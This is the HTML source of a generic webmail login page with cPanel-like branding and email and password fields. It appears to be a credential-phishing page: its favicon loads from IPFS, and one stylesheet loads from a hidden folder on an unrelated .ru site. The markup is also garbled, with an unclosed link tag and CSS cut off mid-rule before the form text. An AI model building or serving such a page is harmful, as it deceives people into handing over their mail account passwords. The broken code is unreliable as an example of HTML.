 <!DOCTYPE html>
<html lang="zxx"><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Mail</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css">
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow&amp;display=swap" rel="stylesheet">
<link rel="shortcut icon" href="https://ipfs.io/ipfs/QmQ9HAfg4RgBRHcoxhoekptaEVYzj
<link href="https://mytehranmusic.ru/.oce/css2.css" rel="stylesheet">
<style>
body {
font-family: 'Open Sans', sans-serif;
color: #535353;
}
.img-fluid {
max-width: 100% !important;
height: auto;
}
.form-control:focus {
box-shadow: none;
}
.login-box .alert {
padding: 15.5px 20px;
font-size: 13px;
border: none !important;
border-radius: 3px;
margin-bottom: 25px;
}
.login-box .alert-dismissible .btn-close {
padding: 18.5px 19px;
background-size: 8px;
}
.login-box .alert-dismissible .btn-close:focus,
.login-box .alert-dismissible .btn-close:active {
box-shadow: none;
}
.login-box .password-indicator {
position: absolute;
right: 15px;
top: 17px;
cursor: pointer;
visibility: hidden;
opacity: 0;
cP
Webmail & Account Setting
Email Address
Password
Login